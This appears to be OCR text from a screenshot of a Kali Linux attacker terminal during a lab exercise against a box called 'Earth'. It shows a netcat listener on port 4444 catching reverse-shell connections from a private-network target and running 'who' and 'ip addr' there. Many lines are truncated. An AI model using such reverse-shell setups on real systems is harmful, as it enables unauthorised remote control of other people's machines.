 terratest.eart
From Hex,
Earth Secure M
504 Gatewa
earth.local/admin/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
New Tab
Gateway Timeout
The gateway did not receive a timely response from the upstream server or application.
root@Attacker: ~
File Actions Edit View Help
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 55516
who
^C
┌──(root㉿Attacker)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 55518
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether 08:00:27:84:bd:cc brd ff:ff:ff:ff:ff:ff
inet 192.168.56.103/24 brd 192.168.56.255 scope global dynamic noprefixro
ute enp0s3
valid_lft 348sec preferred_lft 348sec
inet6 fe80::a00:27ff:fe84:bdcc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,
roup default qlen 1000
link/ether 08:00:27:14:d2:bf
inet 192.168.56.102/24 brd 19
ute eth1
valid_lft 522sec preferred
inet6 fe80::a1d8:7cff:de09:c9
valid_lft forever preferred
┌──(root㉿Attacker)-[/home/jaeho]
└─#